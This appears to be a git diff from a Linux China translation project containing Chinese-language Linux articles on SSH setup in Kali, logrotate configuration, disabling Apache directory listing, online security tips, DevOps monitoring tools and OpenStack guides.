**目的**
|
||||
|
||||
我们的目的是 Kali Linux 上安装 SSH(安全 shell)。
|
||||
|
||||
**要求**
|
||||
|
||||
你需要有特权访问你的 Kali Linux 安装或者 Live 系统。
|
||||
|
||||
**困难程度**
|
||||
|
||||
很容易!
|
||||
|
||||
**惯例**
|
||||
|
||||
- `#` - 给定命令需要以 root 用户权限运行或者使用 `sudo` 命令
|
||||
- `$` - 给定命令以常规权限用户运行
|
||||
|
||||
### 指导
|
||||
|
||||
**安装 SSH**
|
||||
|
||||
从终端使用 `apt-get` 命令安装 SSH 包:
|
||||
|
||||
```
|
||||
# apt-get update
|
||||
# apt-get install ssh
|
||||
```
|
||||
|
||||
**启用和开始使用 SSH**
|
||||
|
||||
为了确保安全 shell 能够使用,在重启系统后使用 `systemctl` 命令来启用它:
|
||||
|
||||
```
|
||||
# systemctl enable ssh
|
||||
```
|
||||
|
||||
在当前对话执行中使用 SSH:
|
||||
|
||||
```
|
||||
# service ssh start
|
||||
```
|
||||
|
||||
**允许 SSH Root 访问**
|
||||
|
||||
默认情况下 SSH 不允许以 root 用户登录,因此将会出现下面的错误提示信息:
|
||||
|
||||
```
|
||||
Permission denied, please try again.
|
||||
```
|
||||
|
||||
为了通过 SSH 进入你的 Kali Linux 系统,你可以有两个不同的选择。第一个选择是创建一个新的非特权用户然后使用它的身份来登录。第二个选择,你可以以 root 用户访问 SSH 。为了实现这件事,需要在SSH 配置文件 `/etc/ssh/sshd_config` 中插入下面这些行内容或对其进行编辑:
|
||||
|
||||
将
|
||||
|
||||
```
|
||||
#PermitRootLogin prohibit-password
|
||||
```
|
||||
|
||||
改为:
|
||||
|
||||
```
|
||||
PermitRootLogin yes
|
||||
```
|
||||
|
||||
|
||||
|
||||
对 `/etc/ssh/sshd_config` 进行更改以后,需在以 root 用户登录 SSH 前重启 SSH 服务:
|
||||
|
||||
```
|
||||
# service ssh restart
|
||||
```
|
||||
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://linuxconfig.org/how-to-install-ssh-secure-shell-service-on-kali-linux
|
||||
|
||||
作者:[Lubos Rendek][a]
|
||||
译者:[ucasFL](https://github.com/ucasFL)
|
||||
校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://linuxconfig.org/how-to-install-ssh-secure-shell-service-on-kali-linux
|
||||
[1]:https://linuxconfig.org/how-to-install-ssh-secure-shell-service-on-kali-linux#h5-1-install-ssh
|
||||
[2]:https://linuxconfig.org/how-to-install-ssh-secure-shell-service-on-kali-linux#h5-2-enable-and-start-ssh
|
||||
[3]:https://linuxconfig.org/how-to-install-ssh-secure-shell-service-on-kali-linux#h5-3-allow-ssh-root-access
|
||||
[4]:https://linuxconfig.org/how-to-install-ssh-secure-shell-service-on-kali-linux#h1-objective
|
||||
[5]:https://linuxconfig.org/how-to-install-ssh-secure-shell-service-on-kali-linux#h2-requirements
|
||||
[6]:https://linuxconfig.org/how-to-install-ssh-secure-shell-service-on-kali-linux#h3-difficulty
|
||||
[7]:https://linuxconfig.org/how-to-install-ssh-secure-shell-service-on-kali-linux#h4-conventions
|
||||
[8]:https://linuxconfig.org/how-to-install-ssh-secure-shell-service-on-kali-linux#h5-instructions
|
||||
@ -0,0 +1,120 @@
|
||||
配置 logrotate 的终极指导
|
||||
============================================================
|
||||
|
||||
一般来说,日志是任何故障排除过程中非常重要的一部分,但这些日志会随着时间增长。在这种情况下,我们需要手动执行日志清理以回收空间,这是一件繁琐的管理任务。为了解决这个问题,我们可以在 Linux 中配置 logrotate 程序,它可以自动执行日志文件的轮换、压缩、删除和用邮件发出。
|
||||
|
||||
我们可以配置 logrotate 程序,以便每个日志文件可以在每天、每周、每月或当它变得太大时处理。
|
||||
|
||||
### logrotate 是如何工作的
|
||||
|
||||
默认情况下,logrotate 命令作为放在 `/etc/cron.daily` 中的 cron 任务,每天运行一次,它会帮助你设置一个策略,其中超过某个时间或大小的日志文件被轮换。
|
||||
|
||||
命令: `/usr/sbin/logrotate`
|
||||
|
||||
配置文件: `/etc/logrotate.conf`
|
||||
|
||||
这是 logrotate 的主配置文件。logrotate 还在 `/etc/logrotate.d/` 中存储了特定服务的配置。确保下面的那行包含在 `/etc/logrotate.conf` 中,以读取特定服务日志配置。
|
||||
|
||||
```
|
||||
include /etc/logrotate.d`
|
||||
```
|
||||
|
||||
logrotate 历史: `/var/lib/logrotate.status`
|
||||
|
||||
重要的 logrotate 选项:
|
||||
|
||||
```
|
||||
compress --> 压缩日志文件的所有非当前版本
|
||||
daily,weekly,monthly --> 按指定计划轮换日志文件
|
||||
delaycompress --> 压缩所有版本,除了当前和下一个最近的
|
||||
endscript --> 标记 prerotate 或 postrotate 脚本的结束
|
||||
errors "emailid" --> 给指定邮箱发送错误通知
|
||||
missingok --> 如果日志文件丢失,不要显示错误
|
||||
notifempty --> 如果日志文件为空,则不轮换日志文件
|
||||
olddir "dir" --> 指定日志文件的旧版本放在 “dir” 中
|
||||
postrotate --> 引入一个在日志被轮换后执行的脚本
|
||||
prerotate --> 引入一个在日志被轮换前执行的脚本
|
||||
rotate 'n' --> 在轮换方案中包含日志的 n 个版本
|
||||
sharedscripts --> 对于整个日志组只运行一次脚本
|
||||
size='logsize' --> 在日志大小大于 logsize(例如 100K,4M)时轮换
|
||||
```
|
||||
|
||||
### 配置
|
||||
|
||||
让我们为我们自己的示例日志文件 `/tmp/sample_output.log` 配置 logrotate。
|
||||
|
||||
第一步:在 `/etc/logrotate.conf` 中添加以下行。
|
||||
|
||||
```
|
||||
/tmp/sample_output.log {
|
||||
size 1k
|
||||
create 700 root root
|
||||
rotate 4
|
||||
compress
|
||||
}
|
||||
```
|
||||
|
||||
在上面的配置文件中:
|
||||
|
||||
* size 1k - logrotate 仅在文件大小等于(或大于)此大小时运行。
|
||||
* create - 轮换原始文件并创建具有指定权限、用户和组的新文件。
|
||||
* rotate - 限制日志文件轮转的数量。因此,这将只保留最近的 4 个轮转的日志文件。
|
||||
* compress - 这将压缩文件。
|
||||
|
||||
第二步:通常,你需要等待一天才能等到 logrotate 由 `/etc/cron.daily` 执行。除此之外,你可以用下面的命令在命令行中运行:
|
||||
|
||||
```
|
||||
/usr/sbin/logrotate /etc/logrotate.conf
|
||||
```
|
||||
|
||||
在执行 logrotate 命令之前的输出:
|
||||
|
||||
```
|
||||
[root@rhel1 tmp]# ls -l /tmp/
|
||||
total 28
|
||||
-rw-------. 1 root root 20000 Jan 1 05:23 sample_output.log
|
||||
```
|
||||
|
||||
在执行 logrotate 之后的输出:
|
||||
|
||||
```
|
||||
[root@rhel1 tmp]# ls -l /tmp
|
||||
total 12
|
||||
-rwx------. 1 root root 0 Jan 1 05:24 sample_output.log
|
||||
-rw-------. 1 root root 599 Jan 1 05:24 sample_output.log-20170101.gz
|
||||
[root@rhel1 tmp]#
|
||||
```
|
||||
|
||||
这样就能确认 logrotate 成功实现了。
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
作者简介:
|
||||
|
||||
大家好!我是 Manmohan Mirkar。我很高兴见到你们!我在 10 多年前开始使用 Linux,我从来没有想过我会到今天这个地步。我的激情是帮助你们获取 Linux 知识。谢谢你们在这!
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://www.linuxroutes.com/configure-logrotate/
|
||||
|
||||
作者:[Manmohan Mirkar][a]
|
||||
译者:[geekpi](https://github.com/geekpi)
|
||||
校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:http://www.linuxroutes.com/author/admin/
|
||||
[1]:http://www.linuxroutes.com/configure-logrotate/#
|
||||
[2]:http://www.linuxroutes.com/configure-logrotate/#
|
||||
[3]:http://www.linuxroutes.com/configure-logrotate/#
|
||||
[4]:http://www.linuxroutes.com/configure-logrotate/#
|
||||
[5]:http://www.linuxroutes.com/configure-logrotate/#
|
||||
[6]:http://www.linuxroutes.com/configure-logrotate/#
|
||||
[7]:http://www.linuxroutes.com/configure-logrotate/#
|
||||
[8]:http://www.linuxroutes.com/configure-logrotate/#
|
||||
[9]:http://www.linuxroutes.com/configure-logrotate/#
|
||||
[10]:http://www.linuxroutes.com/configure-logrotate/#
|
||||
[11]:http://www.linuxroutes.com/configure-logrotate/#
|
||||
[12]:http://www.linuxroutes.com/author/admin/
|
||||
[13]:http://www.linuxroutes.com/configure-logrotate/#respond
|
||||
[14]:http://www.linuxroutes.com/configure-logrotate/#
|
||||
@ -3,25 +3,26 @@
|
||||
|
||||
[确保 Apache web 服务器安全][3] 是最重要的任务之一,特别是在你的网站刚刚搭建好的时侯。
|
||||
|
||||
比方说,如果你 Apache 服务目录 (**/var/www/tecmint** or **/var/www/html/tecmint**) 下创建一个名为“**tecmint**”的目录,并且忘记在该目录放置“**index.html**”,你会惊奇的发现所有访问者都可以在浏览器输入 **http://www.example.com/tecmint** 来完整列举所以在该目录的重要文件和文件夹。
|
||||
比方说,如果你 Apache 服务目录 (`/var/www/tecmint` 或 `/var/www/html/tecmint`) 下创建一个名为 `tecmint` 的目录,并且忘记在该目录放置 `index.html`,你会惊奇的发现所有访问者都可以在浏览器输入 **http://www.example.com/tecmint** 来完整列举所有在该目录中的重要文件和文件夹。
|
||||
|
||||
本文将为你展示如何使用 **.htaccess** 文件禁用或阻止 Apache 服务器目录列举。
|
||||
一下便是不存在 **index.html** ,且未采取防范措施前,目录的列举详情。
|
||||
本文将为你展示如何使用 `.htaccess` 文件禁用或阻止 Apache 服务器目录列举。
|
||||
|
||||
以下便是不存在 `index.html` ,且未采取防范措施前,目录的列举的情况。
|
||||
|
||||
[][4]
|
||||
|
||||
Apache 目录列举
|
||||
*Apache 目录列举*
|
||||
|
||||
首先,**.htaccess** (**超文本 access**) 是一个文件,可以让站点管理员控制服务器的环境变量以及其他的重要选项,用以增强他/她的站点功能。
|
||||
首先,`.htaccess` (**hypertext access**) 是一个文件,它可以让站点管理员控制服务器的环境变量以及其他的重要选项,用以增强他/她的站点功能。
|
||||
|
||||
预知更多关于该重要文件的信息,请阅读以下文章,以便通过 **.htaccess** 的方法来确保 Apache Web 服务器的安全。
|
||||
欲知更多关于该重要文件的信息,请阅读以下文章,以便通过 `.htaccess` 的方法来确保 Apache Web 服务器的安全。
|
||||
|
||||
1. [确保 Apache Web 服务器安全的 25 条 .htaccess 设置技巧][1]
|
||||
2. [使用 .htaccess 为 Apache Web 目录进行密码保护][2]
|
||||
|
||||
使用这一简单方法,在站点目录树中的 任意/每个 目录创建 **.htaccess** 文件,以便为站点该目录、子目录和其中的文件提供保护支持。
|
||||
使用这一简单方法,在站点目录树中的任意/每个目录创建 `.htaccess` 文件,以便为站点根目录、子目录和其中的文件提供保护支持。
|
||||
|
||||
首先要 Apache 主配置文件中为你的站点启用 **.htaccess** 文件。
|
||||
首先要 Apache 主配置文件中为你的站点启用 `.htaccess` 文件支持。
|
||||
|
||||
```
|
||||
$ sudo vi /etc/apache2/apache2.conf #Debian/Ubuntu 系统
|
||||
@ -35,11 +36,12 @@ Options Indexes FollowSymLinks
|
||||
AllowOverride All
|
||||
</Directory>
|
||||
```
|
||||
如果已存在 **.htaccess** 文件,先备份(如下),假设文件在 **/var/www/html/tecmint/** (并要禁用该目录列举):
|
||||
如果已存在 `.htaccess` 文件,先备份(如下),假设文件在 `/var/www/html/tecmint/` (并要禁用该目录列举):
|
||||
|
||||
```
|
||||
$ sudo cp /var/www/html/tecmint/.htaccess /var/www/html/tecmint/.htaccess.orig
|
||||
```
|
||||
|
||||
然后你就可以在某个特定的目录使用你喜欢的编辑器打开 (或创建) 它,以便修改。并添加以下内容来关闭目录列举。
|
||||
|
||||
```
|
||||
@ -52,21 +54,21 @@ Options -Indexes
|
||||
-------- 使用 SystemD 的系统 --------
|
||||
$ sudo systemctl restart apache2
|
||||
$ sudo systemctl restart httpd
|
||||
-------- 使用 systems 的系统 --------
|
||||
-------- 使用 SysVInit 的系统 --------
|
||||
$ sudo /etc/init.d/apache2 restart
|
||||
$ sudo /etc/init.d/httpd restart
|
||||
```
|
||||
|
||||
现在来验证效果,在浏览器中输入:**http://www.example.com/tecmint**,你会得打类似如下的信息:
|
||||
现在来验证效果,在浏览器中输入:**http://www.example.com/tecmint**,你会得到类似如下的信息:
|
||||
|
||||
[][5]
|
||||
|
||||
Apache 目录列举已禁用
|
||||
|
||||
至此,文毕。在本文中,我们描述了如何使用 **.htaccess** 文件来禁用 Apache Web 服务器的目录列举。之后我们会介绍两种同样简单的我方法来实现这一相同目的。随时保持联系。
|
||||
*Apache 目录列举已禁用*
|
||||
|
||||
在本文中,我们描述了如何使用 `.htaccess` 文件来禁用 Apache Web 服务器的目录列举。之后我们会介绍两种同样简单的我方法来实现这一相同目的。随时保持联系。
|
||||
|
||||
像往常一样,在下方反馈表单中给我们发送关于本文的任何想法。
|
||||
|
||||
--------------
|
||||
|
||||
作者简介:
|
||||
@ -77,7 +79,7 @@ Aaron Kili 是一名 Linux 和 F.O.S.S 忠实拥护者、未来的 Linux 系统
|
||||
|
||||
译者简介:
|
||||
|
||||
[GHLandy](http://GHLandy.com) - 生活中所以欢乐与苦闷都应藏在心中,有些事儿注定无人知晓,自己也无从说起。
|
||||
[GHLandy](http://GHLandy.com) - 生活中所有欢乐与苦闷都应藏在心中,有些事儿注定无人知晓,自己也无从说起。
|
||||
|
||||
-------------
|
||||
|
||||
@ -85,6 +87,10 @@ via: http://www.tecmint.com/disable-apache-directory-listing-htaccess/
|
||||
|
||||
作者:[Aaron Kili][a]
|
||||
译者:[GHLandy](https://github.com/GHLandy)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProje) 原创编译,[Linux中国](https://linux.cn) 荣誉推出
|
||||
|
||||
[1]: http://www.tecmint.com/password-protect-apache-web-directories-using-htaccess/
|
||||
[2]: http://www.tecmint.com/apache-htaccess-tricks/
|
||||
[3]: http://www.tecmint.com/apache-security-tips/
|
||||
@ -0,0 +1,90 @@
|
||||
四种立即改善在线安全的方法
|
||||
============================================================
|
||||
|
||||

|
||||
|
||||
图片提供 : Opensource.com
|
||||
|
||||
过去几年来,关于数字安全漏洞和个人隐私问题的报道频率大幅上升,毫无疑问,这一趋势仍将继续。我们时常听说诈骗者转移到社交媒体,国家将网络攻击作为协调进攻策略的一部分,以及追踪我们在线行为的公司挣到了大钱,快速崛起。
|
||||
|
||||
对这些事件冷漠对待非常容易,但是你可以做很多事情来提高你的在线安全,这样当你被安全事件所困时,可以减少自己的风险,并快速保护自己免受进一步的损失。安全意识非常容易学习,并且许多开源项目可以帮助你。
|
||||
|
||||
安全的重点不是将你的计算机变成一个虚拟的 Fort Knox(LCTT 译注:Fort Knox 是一个美军基地,固若金汤之意),而是为了使别人访问你的数据足够困难,这样攻击者将转移到其他更容易的目标。
|
||||
|
||||
### 使用密码管理器
|
||||
|
||||
在一个几乎每个网站都要求用户名和密码的世界里,大多数人都因密码而疲惫不堪,于是开发了复杂的系统来创建和记住用户名和密码(或者干脆完全放弃,只使用相同的用户名和密码)。密码管理器是这个问题的解决方案,我还不知道不使用密码管理器的专业安全人员。此外,它们非常容易设置和使用。
|
||||
|
||||
对于以前没有使用过的人来说,密码管理器是一种软件,它就像一个信息的数字保险库,将信息存储在加密环境中。你创建的主密码是一个单一的强密码,用于保护包含用户名和密码集合的保险库。通常,当你连接到已知网站,密码管理器会自动输入存储的密码,它也可以生成强密码并允许你存储其他信息。
|
||||
|
||||
有大量的密码管理器可用,其中许多是自由及开源的解决方案。我在 Windows 上用过 [KeePass][4],在 Linux 和 MacOS 上用过 [KeePassX][5],我推荐使用它们作为开始。(这里还有三个[开源密码管理器][6],你可以尝试一下。)
|
||||
|
||||
然而,每个人应该选择他自己的最佳解决方案。某些密码管理器除了本地存储之外还具有云存储的功能,如果你使用多个设备,这将非常有用。受欢迎的管理器更有可能被维护并得到定期的安全更新。一些密码管理器集成双因子认证功能,我强烈建议你启用它。
|
||||
|
||||
大多数密码管理器都没有恢复忘记的主密码的功能。所以要明智地选择并确保主密码是你可以记住的。
|
||||
|
||||
### 使用 VPN 提高共享网络的安全性
|
||||
|
||||
虚拟专用网络(VPN)允许计算机通过共享网络发送和接收数据,就像它通过端到端加密直接与专用网络上的服务器通信一样。
|
||||
|
||||
您可能熟悉在办公室外工作时连接到公司内部网的过程。在咖啡馆或饭店使用连接到公共网络的 VPN,会保护你的通信数据不被公网上其他人看到,不过它无法阻止 VPN 供应商看到通信数据,而且确实存在不良 VPN 提供商收集和销售数据的现象。VPN 提供商也可能受到来自政府或执法机构的压力,将您通过其网络发送的数据信息传出。 因此,请记住,如果您正在进行非法活动,VPN 将不会保护你。
|
||||
|
||||
当选择 VPN 提供商时,请考虑其运营所在的国家,因为这关系到它所受约束的法律,有时甚至非常无关痛痒的活动都可能使您陷入困境。
|
||||
|
||||
[OpenVPN][7] 是一个自由开源的 VPN 协议,可在大多数平台上使用,并已成为最广泛使用的 VPN 之一。 您甚至可以托管您自己的 OpenVPN 服务器 -- 只是要小心,注意其安全性。如果您更希望使用 VPN 服务,请记住许多声誉良好的提供商都想要为您提供服务。
|
||||
|
||||
有些是收费的,如 [ExpressVPN][8]、[NordVPN][9] 或 [AirVPN][10]。一些提供商提供免费服务,但是,我强烈建议您不要使用它们。 请记住,当您使用免费服务时,您的数据就是产品。
|
||||
|
||||
### 浏览器扩展程序是您的朋友
|
||||
|
||||
虽然互联网浏览器有一些内置的安全工具,但是浏览器扩展仍然是提升您的隐私和安全的好方法。有很多种类的浏览器扩展,但哪些扩展是适合你的? 这可能取决于你使用互联网的主要目的和你对技术的掌握程度。作为基线,我会使用以下扩展:
|
||||
|
||||
* [Privacy Badger][1]:这个扩展,由 EFF 开发,阻止间谍广告和隐蔽的跟踪。它通过在流量请求中放置一个 Do Not Track 头,然后评估流量仍被跟踪的可能性。如果这种可能性很高,它会阻止来自该域的进一步流量(除非你另有说明)。该扩展使用 GNU GPL v3 许可证。
|
||||
* [HTTPS Everywhere][2]:它是 EFF 和 Tor 项目之间的联合协作,此扩展确保尽可能自动使用 HTTPS。这很重要,因为它意味着您在给定域的网络流量是加密的,而不是明文,从而提供了隐私,并确保交换数据的完整性。该扩展使用 GNU GPL v3 许可证。
|
||||
|
||||
### 不要忘记旧帐户
|
||||
|
||||
你还记得 Bebo、iTunes Ping、Del.icio.us、Digg、MySpace 或 Friendster 吗?它们上面你有帐户吗?你关闭了帐户还是仅仅停止使用帐户?你曾经停下来想过有什么信息可能在这些网站上吗?是不是忘记了?
|
||||
|
||||
旧的社交媒体帐户是那些收集数据的人的金矿,包括营销人员,欺诈者和黑客等。他们可以使用这些信息来构建您的个人信息画像,这些信息通常可以在密码重置中用提供一些重要信息,例如您的第一只宠物的名字或您的第一辆车。
|
||||
|
||||
某些网站可能会让删除帐户变得困难或实际上不可能。[Justdelete.me][11] 是一个很好的资源,在这里可以找到各种平台上如何删除社交媒体帐户的操作说明。如果你正在寻找的网站不在那里,而且你自己找到了删除帐户的方法,你可以在 GitHub 上为该项目做贡献。如果您不确定您可能已忘记的社交媒体帐户,[Knowem.com][12] 允许您按用户名搜索大量的社交网络。搜索工具也可能误报,而且你可能不是曾经使用特定用户名的唯一的人,但它是一个很好的开始,尽管不是开源的。
|
||||
|
||||
如果您不确定您可能使用的旧用户名,Google 是一个很好的资源。尝试搜索旧昵称和电子邮件地址,你可能会对你发现的事感到惊讶。
|
||||
|
||||
### 总结
|
||||
|
||||
无论数字安全的任务如何巨大,你都可以在开始使用时打下坚实的基础。记住,安全是一个持续的过程,而不是一种状态。保持您使用的工具最新,定期检查您的习惯和工具,确保您的安全尽可能的好。如果你每次一步一步的改变,安全就不会过于复杂。
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
作者简介:
|
||||
|
||||
Tiberius Hefflin - Tibbs 最近毕业于苏格兰西部大学,获得计算机安全学位。她已搬迁到波特兰,在为波特兰通用电气公司做安全保证工作。 她热衷于鼓励小孩子踏上 STEM(LCTT 译注:即 科学 Science,技术 Technology,工程 Engineering,数学 Mathematics)。
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://opensource.com/article/17/1/4-ways-improve-your-online-security
|
||||
|
||||
作者:[Tiberius Hefflin][a]
|
||||
译者:[livc](https://github.com/livc)
|
||||
校对:[jasminepeng](https://github.com/jasminepeng)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://opensource.com/users/whatatiberius
|
||||
[1]:https://www.eff.org/privacybadger
|
||||
[2]:https://www.eff.org/Https-everywhere
|
||||
[3]:https://opensource.com/article/17/1/4-ways-improve-your-online-security?rate=sa9kEW1QXWaWvvq4F5YWv2EhiAHVDoWOqzZS2a95Uas
|
||||
[4]:http://keepass.info/
|
||||
[5]:https://opensource.com/business/16/5/keepassx
|
||||
[6]:https://linux.cn/article-8055-1.html
|
||||
[7]:https://openvpn.net/
|
||||
[8]:https://www.expressvpn.com/
|
||||
[9]:https://nordvpn.com/
|
||||
[10]:https://airvpn.org/
|
||||
[11]:http://backgroundchecks.org/justdeleteme/
|
||||
[12]:http://knowem.com/
|
||||
[13]:https://opensource.com/user/108496/feed
|
||||
[14]:https://opensource.com/article/17/1/4-ways-improve-your-online-security#comments
|
||||
[15]:https://opensource.com/users/whatatiberius
|
||||
@ -0,0 +1,88 @@
|
||||
5 个用于日志记录以及监控的 DevOps 工具
|
||||
============================================================
|
||||
|
||||
|
||||

|
||||
|
||||
> 这些 DevOps 日志记录和监控工具是重塑云计算趋势的一部分 -- 在《开放云指南》中了解更多。
|
||||
|
||||
[Creative Commons Zero][1] Pixabay
|
||||
|
||||
在云中,开源工具和应用程序使 DevOps 提高了很多效率,对于日志记录和监视解决方案尤其如此。监控云平台、应用程序和组件以及处理和分析日志,对于确保高可用性、高性能、低延迟等至关重要。事实上,RightScale 最近的[云状态调查][4]报告中说,最常见的云优化的行为中,45% 的大公司和中小型企业关注的是监控。
|
||||
|
||||
然而,专有的记录和监控解决方案是昂贵的。更糟的是,它们通常捆绑更昂贵的管理服务产品。
|
||||
|
||||
现在进入强大的开放日志和监控解决方案的新浪潮。其中一些聚焦于有针对性的任务,例如容器集群的监控和性能分析,而其他作为整体监控和警报工具包,它们能够进行多维度的数据收集和查询。
|
||||
|
||||
Linux 基金会最近[发布][5]了[<ruby>《开放云指南:当前趋势和开源项目》<rt> Guide to the Open Cloud: Current Trends and Open Source Projects</rt></ruby>][6]这篇报告。这是第三份年度报告,全面地介绍了开放云计算的状态,包括为 DevOps 社区的日志记录和监控的部分。该报告现在已经可以[下载][7],它对研究进行了汇总和分析,阐述了容器、监控等的发展趋势在如何重塑云计算。该报告提供了对当今开放云环境很重要的分类项目的描述和链接。需要特别注意的是,DevOps 已经成为云中应用交付和维护的最有效方法。
|
||||
|
||||
在这里的[一系列帖子][8]中,我们按照类别从指南中列出了这些项目,并提供了该类别整体发展情况的见解。下面,你将看到一些用于记录和监视的重要 DevOps 工具集合,它们所带来的影响,以及它们的 GitHub 链接,这些都是从《[开放云指南][6]》中收集而来的:
|
||||
|
||||
### 日志记录和监控
|
||||
|
||||
#### Fluentd
|
||||
|
||||
Fluentd 是一个用于统一日志记录层的开源数据收集器,由 Treasure Data 贡献。它将数据结构化为 JSON,以统一处理日志数据的所有方面:在多个源和目标之间收集、过滤、缓冲和输出日志。
|
||||
|
||||
- [官网][9]
|
||||
- [GitHub][10]
|
||||
|
||||
#### Heapster
|
||||
|
||||
Heapster 是 Kubernetes 的一个容器集群监控和性能分析工具。它本身支持 Kubernetes 和 CoreOS,并且经过调整可以在 OpenShift 上运行。它还支持可插拔的存储后端:使用 Grafana 的 InfluxDB、Google Cloud Monitoring、Google Cloud Logging、Hawkular、Riemann 和 Kafka。
|
||||
|
||||
- [官网][11]
|
||||
- [GitHub][12]
|
||||
|
||||
#### Logstash
|
||||
|
||||
Logstash 是 Elastic 的开源数据管道,用于帮助处理来自各种系统的日志和其他事件数据。它的插件可以连接到各种源和大规模流数据到中央分析系统。
|
||||
|
||||
- [官网][13]
|
||||
- [GitHub][14]
|
||||
|
||||
#### Prometheus
|
||||
|
||||
Prometheus 是一个开源的系统监控和警报工具包,最初由 SoundCloud 构建,现在是 Linux 基金会的云计算基础项目。它适用于以机器为中心和微服务架构,并支持多维度数据收集和查询。
|
||||
|
||||
- [官网][15]
|
||||
- [GitHub][16]
|
||||
|
||||
#### Weave Scope
|
||||
|
||||
Weave Scope 是 Weaveworks 的开源工具,用于实时监控分布式应用程序及其容器。它与 Kubernetes 和 AWS ECS 集成。
|
||||
|
||||
- [官网][17]
|
||||
- [GitHub][18]
|
||||
|
||||
_要了解更多关于开源云计算的趋势,查看顶级开源云计算项目的完整列表。[现在下载 Linux 基金会的《开放云指南》报告!][3]_
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://www.linux.com/news/open-cloud-report/2016/5-devops-tools-logging-and-monitoring
|
||||
|
||||
作者:[SAM DEAN][a]
|
||||
译者:[geekpi](https://github.com/geekpi)
|
||||
校对:[jasminepeng](https://github.com/jasminepeng)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://www.linux.com/users/sam-dean
|
||||
[1]:https://www.linux.com/licenses/category/creative-commons-zero
|
||||
[2]:https://www.linux.com/files/images/devops-loggingjpg
|
||||
[3]:http://bit.ly/2eHQOwy
|
||||
[4]:http://www.rightscale.com/blog/cloud-industry-insights/cloud-computing-trends-2016-state-cloud-survey
|
||||
[5]:https://www.linux.com/blog/linux-foundation-issues-2016-guide-open-source-cloud-projects
|
||||
[6]:http://go.linuxfoundation.org/l/6342/2016-10-31/3krbjr?utm_source=press-release&utm_medium=pr&utm_campaign=open-cloud-report-2016
|
||||
[7]:http://go.linuxfoundation.org/l/6342/2016-10-31/3krbjr
|
||||
[8]:https://www.linux.com/news/open-cloud-report/2016/guide-open-cloud-state-micro-oses
|
||||
[9]:http://www.fluentd.org/
|
||||
[10]:https://github.com/fluent
|
||||
[11]:http://blog.kubernetes.io/2015/05/resource-usage-monitoring-kubernetes.html
|
||||
[12]:https://github.com/kubernetes/heapster
|
||||
[13]:https://www.elastic.co/products/logstash
|
||||
[14]:https://github.com/elastic/logstash
|
||||
[15]:https://prometheus.io/
|
||||
[16]:https://github.com/prometheus
|
||||
[17]:https://www.weave.works/products/weave-scope/
|
||||
[18]:https://github.com/weaveworks/scope
|
||||
@ -0,0 +1,56 @@
|
||||
5 个新的 OpenStack 使用指南
|
||||
============================================================
|
||||
|
||||

|
||||
|
||||
图片提供:opensource.com
|
||||
|
||||
随着越来越多的组织寻求构建和管理自己的开源云,所以拥有 OpenStack 经验仍然被视为技术界中最需要的技能。但是 OpenStack 是一个巨大的知识领域,包含了十几个正在积极开发的单独项目。仅仅使你的技能跟上它的最新发展就是一个挑战。
|
||||
|
||||
好消息是现在有很多资源可以让你跟上这个发展速度。除了其[官方项目文档][9],各种培训和认证程序、纸质的指南、以及其他资源之外,还有大量的由 OpenStack 社区成员编写并发布在各种博客和线上出版物上的教程和指南。
|
||||
|
||||
在 Opensource.com,我们每个月都会收集这些社区资源中最好的资源,并将它们放到一个集锦中。这是我们上个月的内容。
|
||||
|
||||
* 这次排第一位的是 Julie Pichon 对 [Mistral 在 TripleO 中的使用][1]的一个快速介绍。Mistral 是一个工作流服务,允许你设置一个多步过程自动化和异步协调操作。在该快速指南中学习 Mistral 的基础知识、它如何工作,以及如何在 TripleO 中使用它。
|
||||
|
||||
* 想要使用 OpenStack 自己的一套工具来深入了解 TripleO 管理 OpenStack 部署么?你会想看看这[一组为使用 TripleO 设置 OpenStack 的人士写的简洁提示][2]。这是一个正在进行中的工作,所以如果你还想包含什么,欢迎随时贡献。
|
||||
|
||||
* 使用 TripleO 设置独立的 Ceph 部署时,不要错过这个[快速指南][3],这是我们的 TripleO 指南的第三篇。它所需要的只是一个简短的 YAML 文件和一个简单的命令。
|
||||
|
||||
* 接下来,如果你是一个 OpenStack 贡献者,你可能会熟悉 [Grafana 面板][4],它显示了 OpenStack 持续集成基础设施的各种指标。有没有想过这个服务如何工作,或想创建一个新的指标到面板上?学习[如何创建][5]你自己的本地面板的副本,你可以测试试试,并作出自己的修改。
|
||||
|
||||
* 有没有想过 OpenStack 云上的网络底层到底在如何运作的?OpenStack 经常使用 [Open vSwitch][6] 用于 Neutron 和 Nova 的网络服务;在[这个演练][7]中学习设置的基础。
|
||||
|
||||
* * *
|
